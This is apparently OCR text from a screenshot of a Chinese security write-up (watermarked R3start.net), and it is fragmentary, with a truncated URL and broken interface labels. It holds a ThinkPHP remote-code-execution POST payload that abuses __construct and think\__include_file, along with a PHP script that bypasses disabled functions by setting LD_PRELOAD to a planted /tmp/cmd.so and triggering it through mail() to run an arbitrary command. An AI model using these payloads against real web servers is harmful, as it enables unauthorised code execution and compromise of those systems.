 Load URL
https://w /?s=captchad
Split URL
Execute
Enable Post data Enable Referrer
Post data
_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=/tmp/cmdddd.txt
载入 / /Home/Lang/c.txt
cmdline: python /tmp/ft.py > /tmp
output:
页面错误！请稍后再
<?php
$cmd = "python /tmp/ft.py";
$out_path = "/tmp/cmdlog";
$evil_cmdline = $cmd . " > " . $out_path . " 2>&1";
echo "<p> <b>cmdline</b>: " . $evil_cmdline . "</p>";
putenv("EVIL_CMDLINE=" . $evil_cmdline);
$so_path = "/tmp/cmd.so";
putenv("LD_PRELOAD=" . $so_path);
mail("", "", "", "");
echo "<p> <b>output</b>: <br />" . nl2br(file_get_contents($out_path)) . "</p>";
unlink($out_path);
?>
R3start.net